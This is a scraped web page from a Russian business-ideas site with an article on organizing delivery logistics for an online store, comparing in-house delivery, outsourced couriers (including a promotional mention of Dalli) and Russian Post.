width=825 height=531 src=https://ktovdele.ru/wp-content/uploads/2020/10/1-825x531-1603459269.jpe class="attachment-large size-large wp-post-image" alt="иллюстрация служба доставки в интернет-магазине" loading=lazy itemprop=url srcset="https://ktovdele.ru/wp-content/uploads/2020/10/1-825x531-1603459269.jpe 825w, https://ktovdele.ru/wp-content/uploads/2020/10/1-768x495.jpe 768w, https://ktovdele.ru/wp-content/uploads/2020/10/1-233x150.jpe 233w, https://ktovdele.ru/wp-content/uploads/2020/10/1.jpe 1200w" sizes="(max-width: 825px) 100vw, 825px"><meta
itemprop="width" content="825"><meta
itemprop="height" content="531"></div><h1 class="page-title" itemprop="headline">Организация логистики в интернет-магазине</h1></header><div
class="single-page__body textblock" itemprop=articleBody><div
class=flat_pm_start></div><p>Запуск интернет-магазина – дело ответственное и требующее внимательного подхода. Правильная организация процесса вознаградится достойной прибылью. Одним из самых важных моментов работы  интернет-магазина является логистика. Существует несколько способов отправки товаров клиентам, расскажем о них подробнее.</p><h2>Самостоятельная отправка товаров</h2><p>Самостоятельная отправка товаров подразумевает, что в штате компании будет находиться специальный человек или даже коллектив, который возьмет на себя заботу об отправке заказов клиентам. Как ни парадоксально, выгоднее всего самостоятельно заниматься транспортировкой только на двух этапах. Либо на начальном этапе запуска торговой площадки, либо, когда уже организация работает давно и наработала обширную клиентскую базу.</p><p>В первом случае клиентов совсем немного, соответственно, отправка товаров занимает мало времени. Во втором случае речь заходит о создании транспортной компании внутри активно действующей организации.</p><p>Однако большинство компаний даже из числа крупных интернет-магазинов предпочитают доверять профессионалам и не усложнять собственную деятельность расширением услуг. Это требует серьезных финансовых вливаний, поиска специалистов, расширение штата и прочих сопутствующих трудностей.</p><h2>Аутсорсинг доставки</h2><p>Аутсорсинг доставки товаров снимает нагрузку с персонала интернет-магазина, менеджмент больше не будут беспокоиться о том, чтобы клиенты своевременно получили свои заказы.</p><p>Передача доставки в аутсорсинговую компанию выгодна еще и с финансовой точки зрения. Владельцу интернет-магазина не обязательно содержать целый штат курьеров, а также собственный транспорт. Соответственно, не нужно оформлять документы на услуги доставки, выплачивать зарплату курьерам и водителям, а также совершать другие сопутствующие этому действий.</p><p>Чтобы гарантированно доставить покупателям их заказ точно в срок, обратитесь профессионалам. Курьерская служба Dalli осуществляет доставку без выходных 365 дней в году, имеет развитую сеть офисов и работает без наценок и задержек. Детальнее ознакомится с предложением можно на оффициальном сайте <a
href=https://dalli-service.com>https://dalli-service.com/</a>.</p><p>Преимущества «Далли»:</p><ul>
<li>оперативность;</li>
<li>гарантированная доставка;</li>
<li>интеграция с системой Bitrix;</li>
<li>внимательное отношение к партнерам.</li></ul><h2>Доставка по городу, стране и миру</h2><p>Если речь идет о доставке негабаритных товаров, то «Почта России» занимает самый весомый сегмент в этом плане. Ее филиалы есть практически в каждом городе. Но чтобы воспользоваться услугами организации, отправителю придется стоять в очередях наравне с другими гражданами, оплачивать доставку по указанным тарифам и тратить собственное время на заполнение многочисленных документов.</p><p>Если это доставка крупногабаритных грузов, то вариант тут один – воспользоваться услугами транспортной компании. Однако это дорогое мероприятие, которое вряд ли понравится людям из-за своей высокой стоимости.</p><p>Аутсорсинговые курьерские службы избавляют заказчика от всех этих трудностей. От отправителя требуется:</p><ul>
<li>заключить договор о сотрудничестве;</li>
<li>заполнить документы всего один раз;</li>
<li>наладить контакты с менеджером, который будет отправлять заказы.</li></ul><p>Дальше остается лишь периодически встречаться с представителем аутсорсинговой службы для урегулирования формальностей и передачи заказов работу. С таким подходом любой интернет-магазин имеет шанс развиться в крупную торговую площадку с многомиллионным оборотом. Ведь организаторы получают возможность сосредоточиться на главном, не беспокоясь о других вещах.</p><div
class=flat_pm_end></div></div><footer
class=single-page__footer id=article-end><style>.author_bio_section{background-color:#F5F5F5;padding:15px;text-align:center;margin:0px
-15px}.author_name{font-size:16px;font-weight:bold}.author_bio_section
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;border-radius:50%;margin:0
auto 5px}@media screen and (min-width: 768px){.author_bio_section
img{float:left;margin:0
10px}.author_bio_section{text-align:left;margin:0px;padding:12px
30px;min-height:94px;box-shadow:0 0 15px 0 rgba(0,1,0,.2)}}</style><div
class=author_bio_section itemprop=author itemscope itemtype=https://schema.org/Person >
<img
class="avatar avatar-70 photo" width=64 height=64 src=https://ktovdele.ru/wp-content/uploads/2020/03/cdc0f7edf83296b647f1a84bc573aff8c2b7c3811-1.jpg><div
class=author_text><p>
<span
class=author_name>Автор: <a
itemprop=name href=https://ktovdele.ru/author/odintsova>Алиса Одинцова</a></span>
Жизнерадостный интроверт и писатель :) Люблю путешествия, уединение, горы, зиму и фиолетовый цвет. Не могу жить без снега и сноуборда.</p></div></div><div
class=single-page__raiting-social><div
class=row><div
class=col-9></div><div
class="col-3 d-flex justify-content-end align-self-center">
<span
class="social-share-lbl align-self-center d-none d-md-block"><b>Поделиться:</b></span><div
class="social-likes social-likes_horizontal" id=ga_end><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div></div><div
id=sharebox class="social-likes social-likes_notext social-likes_vertical"><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div><div
class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-example'><div
class=single-page__related><div
class=single-page__related-title>Рекомендуем к прочтению</div><div
class=row><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-internet-magazin-s-nulya.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/0e/cb2ca60d6a78a0e_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-internet-magazin-s-nulya.html>Создание интернет-магазина с нуля</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-internet-magazin-odezhdy.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/61/20ada7fe6b85861_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-internet-magazin-odezhdy.html>Открываем интернет-магазин одежды</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/sposoby-uvelicheniya-prodazh-v-roznichnom-magazine.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/b3/3562fb91915a0b3_255x170.png width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/sposoby-uvelicheniya-prodazh-v-roznichnom-magazine.html>Способы увеличения продаж в розничном магазине</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kadrovaya-sluzhba-organizatsii.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/80/587794c7117b380_255x170.png width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kadrovaya-sluzhba-organizatsii.html>Кадровая служба – функции, организация и состав</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-mozhno-zarabotat-na-birzhe-cherez-internet.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/87/9d09d4d5d6bc687_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-mozhno-zarabotat-na-birzhe-cherez-internet.html>Как можно заработать на бирже торгуя через интернет</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/internet-buxgalteriya-moe-delo.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/15/907432ab4f4fc15_255x170.png width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/internet-buxgalteriya-moe-delo.html>Интернет-бухгалтерия &laquo;Мое Дело&raquo;</a></div></div></div></div></div></div></footer><div
class=single-page__comments>
<style>.crunchify-text{font-weight:bold;font-size:18px}textarea#comment{max-width:90%}#comments{color:#444;padding:20px
40px 40px 40px;border:1px
solid #ccc;overflow:hidden;background:#fff;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.3);box-shadow:0px 0px 8px rgba(0,0,0,0.3)}@media screen and (max-width: 768px){#comments{margin:0
-15px;padding:20px
0px 40px 20px }}#id-respond{background-color:#F5F5F5}.comment-respond{padding:20px
40px 40px 40px;overflow:hidden;background:#F5F5F5;margin:-40px}.comment-respond{padding-bottom:5%;margin-top:20px}.comment-header{color:#adaeb3;font-size:14px;margin-bottom:20px}.comment-header cite
a{border:none;font-style:normal;font-size:16px;font-weight:bold}.comment-header .comment-meta
a{border:none;color:#adaeb3}li.comment{background-color:#fff;border-right:none}.comment-content{clear:both;overflow:hidden}.comment-list
li{font-size:14px;padding:20px
30px 20px 50px}.comment-list
.children{margin-top:40px;border:1px
solid #D8D8D8}.comment-list li
li{background-color:#f5f5f6;padding:20px
30px 20px 37px}.comment-list li li
li{background-color:#fff}.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"]{width:50%}.comment-respond
label{display:block;margin-right:12px}.entry-comments .comment-author{margin-bottom:0;position:relative}.entry-comments .comment-author
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;margin-left:-70px;border-radius:50%;margin-top:-10px;float:left}.entry-pings
.reply{display:none}.comment-author{font-size:16px;font-weight:bold}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply-link{cursor:pointer;background-color:#80302b;border:none;color:#fff;font-size:12px;padding:4px
10px 4px;text-transform:uppercase;width:auto}.comment-reply-link:hover{color:#fff}.comment-notes{display:none}</style><div
id=comments><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><div
class=crunchify-text>Оставьте свое мнение</div> <small><a
rel=nofollow id=cancel-comment-reply-link href=/logistika-v-internet-magazine.html#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://ktovdele.ru/wp-comments-post.php method=post id=commentform class=comment-form novalidate><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span
class=required>*</span></p><p
class=comment-form-comment><textarea id=comment name=comment placeholder="Ваше мнение или полезная идея" cols=45 rows=8 aria-required=true></textarea></p><p
class=comment-form-author><input
id=author placeholder="Ваше имя" name=author type=text value size=30></p><p
class=comment-form-email><input
id=email placeholder=your-real-email@example.com name=email type=text value size=30></p><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class="btn btn-danger" value=Отправить> <input
type=hidden name=comment_post_ID value=16472 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=cec44f4762></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=39><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></article></main><aside
id=sidebar class="sidebar left-sidebar col-xl-3 col-lg-4 mt-6 mt-lg-0" itemscope itemtype=http://schema.org/WPSideBar><div
id=execphp-2 class="widget_gray-900 wt-icon_filter widget widget_execphp"><div
class=widget__title>Фильтр идей</div><div
class=widget__body><div
class=execphpwidget><div
class=w_filter><form
method=get action=/category/filtersearh/ ><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Взнос (₽)</label><div
class=w_filter__slider id=vznos></div>
<input
name=vznosMin id=vznosMin type=hidden value>
<input
name=vznosMax id=vznosMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Роялти (%)</label><div
class=w_filter__slider id=royalty></div>
<input
name=royaltyMin id=royaltyMin type=hidden value>
<input
name=royaltyMax id=royaltyMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Население (тыс.)</label><div
class=w_filter__slider id=populationBp></div>
<input
name=populBpMin id=populBpMin type=hidden value>
<input
name=populBpMax id=populBpMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Окупаемость (мес.)</label><div
class=w_filter__slider id=okupaemostBp></div>
<input
name=okupBpMin id=okupBpMin type=hidden value>
<input
name=okupBpMax id=okupBpMax type=hidden value></fieldset>
<input
type=hidden name=bp value=1><fieldset
class=w_filter__btn>
<button
class="btn btn-danger btn-block">Подобрать</button></fieldset></form></div></div></div></div><div
id=execphp-3 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Все бизнес идеи</div><div
class=widget__body><div
class=execphpwidget><ul
class=sb_categories__list>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/avtobiznes ">
<svg
class="icon icon-avtobiznes">
<use
xlink:href=#avtobiznes></use>
</svg>
Автобизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/vending ">
<svg
class="icon icon-vending">
<use
xlink:href=#vending></use>
</svg>
Вендинг </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/zoobiznes ">
<svg
class="icon icon-zoobiznes">
<use
xlink:href=#zoobiznes></use>
</svg>
Зообизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/internet-i-komputeri ">
<svg
class="icon icon-internet-i-komputeri">
<use
xlink:href=#internet-i-komputeri></use>
</svg>
Интернет и компьютеры </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove ">
<svg
class="icon icon-krasota-i-zdorove">
<use
xlink:href=#krasota-i-zdorove></use>
</svg>
Красота и здоровье </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/nedvizhimost ">
<svg
class="icon icon-nedvizhimost">
<use
xlink:href=#nedvizhimost></use>
</svg>
Недвижимость </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/pitanie ">
<svg
class="icon icon-pitanie">
<use
xlink:href=#pitanie></use>
</svg>
Питание </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/proizvodstvo ">
<svg
class="icon icon-proizvodstvo">
<use
xlink:href=#proizvodstvo></use>
</svg>
Производство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/raznoe ">
<svg
class="icon icon-raznoe">
<use
xlink:href=#raznoe></use>
</svg>
Разное </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo ">
<svg
class="icon icon-selskoe-xozyajstvo">
<use
xlink:href=#selskoe-xozyajstvo></use>
</svg>
Сельское хозяйство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm ">
<svg
class="icon icon-sport-otdyx-turizm">
<use
xlink:href=#sport-otdyx-turizm></use>
</svg>
Спорт, отдых, туризм </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/torgovlya ">
<svg
class="icon icon-torgovlya">
<use
xlink:href=#torgovlya></use>
</svg>
Торговля </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/uslugi ">
<svg
class="icon icon-uslugi">
<use
xlink:href=#uslugi></use>
</svg>
Услуги </a>
</li></ul></div></div></div></aside></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <script defer src=https://ktovdele.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = " Источник: <a href='"+ href +"'>© " + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
d="M17.567 15.938l-2.859-2.702a4.19 4.19 0 0 0 .539-2.029 4.238 4.238 0 0 0-4.24-4.239 4.24 4.24 0 1 0 0 8.48 4.21 4.21 0 0 0 2.242-.654l2.855 2.699a9.71 9.71 0 0 1 1.463-1.555zM29.66 15.6l3.799-6.393c.374.107.762.184 1.169.184a4.24 4.24 0 1 0 0-8.48 4.237 4.237 0 0 0-3.012 7.22l-3.787 6.375A9.488 9.488 0 0 1 29.66 15.6zM42.762 20.952a4.236 4.236 0 0 0-3.968 2.775l-5.278-.521c0 .04.006.078.006.117a9.72 9.72 0 0 1-.213 2.009l5.276.521A4.232 4.232 0 0 0 47 25.191a4.238 4.238 0 0 0-4.238-4.239zM28.197 37.624l-1.18-5.156a9.662 9.662 0 0 1-2.082.481l1.182 5.157c-1.355.709-2.29 2.11-2.29 3.746a4.236 4.236 0 0 0 4.243 4.237 4.236 4.236 0 0 0 4.238-4.237 4.229 4.229 0 0 0-4.111-4.228zM14.357 25.37l-6.57 2.201A4.236 4.236 0 0 0 0 29.884a4.242 4.242 0 0 0 8.481 0c0-.098-.021-.188-.029-.284l6.591-2.207a9.682 9.682 0 0 1-.686-2.023z"/><circle
cx=23.83 cy=23.323 r=7.271 /></symbol><symbol
viewBox="0 0 482.974 482.974" id=i_businessman xmlns=http://www.w3.org/2000/svg><path
d="M155.504 204.774c4.4 28.6 26.5 65 62.8 77.8 14.9 5.2 31.2 5.3 46.1-.1 35.7-12.9 58.5-49.2 63-77.7 4.8-.4 11.1-7.1 17.9-31.2 9.3-32.9-.6-37.8-9-37 1.6-4.5 2.8-9.1 3.6-13.5 14.2-85.3-27.8-88.2-27.8-88.2s-7-13.4-25.3-23.5c-12.3-7.3-29.4-12.9-51.9-11-7.3.3-14.2 1.8-20.7 3.9-8.3 2.8-15.9 6.9-22.8 11.7-8.4 5.3-16.4 11.9-23.4 19.4-11.1 11.4-21 26.1-25.3 44.4-3.6 13.7-2.8 28 .2 43.4.8 4.5 2 9 3.6 13.5-8.4-.8-18.3 4.1-9 37 6.9 24 13.2 30.7 18 31.1z"/><path
d="M406.404 316.674c-51.1-13-92.6-42.2-92.6-42.2l-32.4 102.5-6.1 19.3-.1-.3-5.3 16.4-17.1-48.5c42-58.6-8.5-58-11.3-57.9-2.8-.1-53.3-.7-11.3 57.9l-17.1 48.5-5.3-16.4-.1.3-6.1-19.3-32.5-102.5s-41.5 29.2-92.6 42.2c-38.1 9.7-39.9 53.7-38.4 75.4 0 0 2.2 29.5 4.4 42.5 0 0 74.4 48.3 199 48.4 124.6 0 199-48.4 199-48.4 2.2-13 4.4-42.5 4.4-42.5 1.4-21.7-.4-65.7-38.5-75.4z"/></symbol><symbol
viewBox="0 0 58 58" id=i_calculator xmlns=http://www.w3.org/2000/svg><path
d="M0 28h28V0H0v28zm8-16h4V8a2 2 0 0 1 4 0v4h4a2 2 0 0 1 0 4h-4v4a2 2 0 0 1-4 0v-4H8a2 2 0 0 1 0-4zM30 0v28h28V0H30zm20 16H38a2 2 0 0 1 0-4h12a2 2 0 0 1 0 4zM30 58h28V30H30v28zm8-19h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zm0 6h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zM0 58h28V30H0v28zm7.586-17.586a2 2 0 1 1 2.828-2.828L14 41.172l3.586-3.586a2 2 0 1 1 2.828 2.828L16.828 44l3.586 3.586a2 2 0 1 1-2.828 2.828L14 46.828l-3.586 3.586c-.39.391-.902.586-1.414.586s-1.024-.195-1.414-.586a2 2 0 0 1 0-2.828L11.172 44l-3.586-3.586z"/></symbol><symbol
viewBox="0 0 306.303 306.303" id=i_calculator-on xmlns=http://www.w3.org/2000/svg><path
d="M269.811 0H36.493c-8.744 0-15.898 7.154-15.898 15.898v274.507c0 8.744 7.154 15.898 15.898 15.898H269.81c8.744 0 15.898-7.154 15.898-11.659V20.138C285.708 7.155 278.555 0 269.811 0zM101.482 262.385c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm77.445 71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm82.56 71.341c0 4.663-3.815 8.479-8.479 8.479h-39.922c-4.663 0-8.479-3.816-8.479-8.479v-105.06c0-4.664 3.816-8.479 8.479-8.479h39.922c4.664 0 8.479 3.815 8.479 8.479v105.06zm.302-164.247c0 5.83-4.769 10.599-10.599 10.599H55.114c-5.829 0-10.599-4.769-10.599-10.599V47.894c0-5.829 4.77-10.599 10.599-10.599H251.19c5.83 0 10.599 4.77 10.599 10.599v50.244z"/></symbol><symbol
viewBox="0 0 29.121 29.121" id=i_calendar xmlns=http://www.w3.org/2000/svg><path
d="M21.706 6.146c1.116 0 2.02-.898 2.02-2.016V2.02c0-1.119-.903-2.02-2.02-2.02s-2.019.9-2.019 2.02v2.111a2.014 2.014 0 0 0 2.019 2.015z"/><path
d="M28.882 3.494h-4.066v1.027a3.078 3.078 0 0 1-3.075 3.076 3.076 3.076 0 0 1-3.074-3.076V3.494h-8.205v1.027c0 1.695-1.379 3.076-3.076 3.076s-3.075-1.38-3.075-3.076V3.494L.208 3.443v25.678h26.656l2.049-.006-.031-25.621zm-2.02 23.582H2.26V10.672h24.604v16.404h-.002z"/><path
